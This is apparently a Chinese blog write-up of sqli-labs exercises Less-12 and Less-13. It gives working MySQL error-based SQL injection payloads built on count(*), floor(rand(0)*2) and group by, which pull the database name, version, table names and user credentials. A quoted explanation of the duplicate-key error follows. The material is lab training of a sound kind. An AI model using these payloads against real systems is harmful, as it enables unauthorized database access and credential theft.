





Less-12:双引号+括号闭合
放大了一点burp,嘻嘻嘻。



Less-13:报错注入


背景知识:
这写是网上的一位师傅提供的构造,但是他没有详解【果然我还是太菜了,答案都看不懂Orz】

:Duplicate entry '::security::0' for key 1
') union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2)) as a from information_schema.tables group by a # &passwd=1# &submit=Submit
select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))from information_schema.tables group by concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2));
:Duplicate entry '::5.0.51a-3ubuntu5::0' for key 1
') union select count(*),concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd=1&submit=Submit :Duplicate entry '5.0.51a-3ubuntu5::security::root@localhost:1' for key 1
') union select 1,2 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd=1&submit=Submit :Duplicate entry '13::1' for key 1
') union select 1,2 from (select count(*),concat((select concat(count(*),0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit :Duplicate entry 'Dumb::Dumb::1' for key 1
') union select 1,2 from (select count(*),concat((select concat(username,0x3a, 0x3a,password,0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
') union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2)) as a from information_schema.tables group by a # &passwd=1# &submit=Submi
相当于:
select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))from information_schema.tables group by concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2));


- 报错类型:”主键重复“
- 只要是count,rand(0),group by三个连用就会造成这种报错,与位置无关
- mysql官方说,在执行group by语句的时候,group by语句后面的字段会被运算两次
- rand(0)生成的序列更稳定
- concat()只是把 ":" 和 "数据库名" ,"floor(rand(0)*2)"的执行结果连接起来,看起来方便的,( 0x3a = : )
MYSQL报错注入的一点总结
sql注入报错注入原理解析
0x03 主键重复
这里利用到了count()和group by在遇到rand()产生的重复值时报错的思路。网上比较常见的payload是这样的:
mysql> select count(*) from test group by concat(version(),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry '5.7.171' for key '<group_key>'可以看到错误类型是duplicate entry,即主键重复。实际上只要是count,rand(),group by三个连用就会造成这种报错,与位置无关:
mysql> select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x;
ERROR 1062 (23000): Duplicate entry '5.7.171' for key '<group_key>'这种报错方法的本质是因为
floor(rand(0)*2)的重复性,导致group by语句出错。group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表的数据;如果key不在临时表中,则在临时表中插入key所在行的数据。举个例子,表中数据如下:mysql> select * from test;
+------+-------+
| id | name |
+------+-------+
| 0 | jack |
| 1 | jack |
| 2 | tom |
| 3 | candy |
| 4 | tommy |
| 5 | jerry |
+------+-------+
6 rows in set (0.00 sec)我们以
select count(*) from test group by name语句说明大致过程如下:
- 先是建立虚拟表,其中key为主键,不可重复:
key count(*)
- 开始查询数据,去数据库数据,然后查看虚拟表是否存在,不存在则插入新记录,存在则count(*)字段直接加1:
key count(*) jack 1
key count(*) jack 1+1
key count(*) jack 1+1 tom 1
key count(*) jack 1+1 tom 1 candy 1 当这个操作遇到rand(0)*2时,就会发生错误,其原因在于rand(0)是个稳定的序列,我们计算两次rand(0):
mysql> select rand(0) from test;
+---------------------+
| rand(0) |
+---------------------+
| 0.15522042769493574 |
| 0.620881741513388 |
| 0.6387474552157777 |
| 0.33109208227236947 |
| 0.7392180764481594 |
| 0.7028141661573334 |
+---------------------+
6 rows in set (0.00 sec) mysql> select rand(0) from test;
+---------------------+
| rand(0) |
+---------------------+
| 0.15522042769493574 |
| 0.620881741513388 |
| 0.6387474552157777 |
| 0.33109208227236947 |
| 0.7392180764481594 |
| 0.7028141661573334 |
+---------------------+
6 rows in set (0.00 sec)同理,floor(rand(0)*2)则会固定得到011011...的序列(这个很重要):
mysql> select floor(rand(0)*2) from test;
+------------------+
| floor(rand(0)*2) |
+------------------+
| 0 |
| 1 |
| 1 |
| 0 |
| 1 |
| 1 |
+------------------+
6 rows in set (0.00 sec)回到之前的group by语句上,我们将其改为
select count(*) from test group by floor(rand(0)*2),看看每一步是什么情况:
- 先建立空表
key count(*)
- 取第一条记录,执行
floor(rand(0)*2),发现结果为0(第一次计算),查询虚表,发现没有该键值,则会再计算一次floor(rand(0)*2),将结果1(第二次计算)插入虚表,如下:
key count(*) 1 1
- 查第二条记录,再次计算
floor(rand(0)*2),发现结果为1(第三次计算),查询虚表,发现键值1存在,所以此时不在计算第二次,直接count(*)值加1,如下:
key count(*) 1 1+1
- 查第三条记录,再次计算
floor(rand(0)*2),发现结果为0(第四次计算),发现键值没有0,则尝试插入记录,此时会又一次计算floor(rand(0)*2),结果1(第5次计算)当作虚表的主键,而此时1这个主键已经存在于虚表中了,所以在插入的时候就会报主键重复的错误了。- 最终报错的结果,即主键'1'重复:
mysql> select count(*) from test group by floor(rand(0)*2);
ERROR 1062 (23000): Duplicate entry '1' for key '<group_key>'整个查询过程中,
floor(rand(0)*2)被计算了5次,查询原始数据表3次,所以表中需要至少3条数据才能报错(也就是最少要让floor执行5次)。关于这个rand()的问题,官方文档在这里有个说明:RAND() in a WHERE clause is evaluated for every row (when selecting from one table) or combination of rows (when selecting from a multiple-table join). Thus, for optimizer purposes, RAND() is not a constant value and cannot be used for index optimizations.如果有一个序列开头时
0,1,0或者1,0,1,则无论如何都不会报错了,因为虚表开头两个主键会分别是0和1,后面的就直接count(*)加1了:mysql> select floor(rand(1)*2) from test;
+------------------+
| floor(rand(1)*2) |
+------------------+
| 0 |
| 1 |
| 0 |
| 0 |
| 0 |
| 1 |
+------------------+
6 rows in set (0.00 sec) mysql> select count(*) from test group by floor(rand(1)*2);
+----------+
| count(*) |
+----------+
| 3 |
| 3 |
+----------+
2 rows in set (0.00 sec)


查表: uname=') union select count(*),concat(0x3a,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x3a,floor(rand(0)*2)) as a from information_schema.tables group by a# &passwd=1# &submit=Submit
但是发现还是查不到更加详细的数据:

原来是group_concat()的问题,后来改成limit 0,1过了,但是不知道为什么group_concat失败了:

由于不知道security库中到底有几张表,所以发包后,根据包长的大小可以看出有4张表:
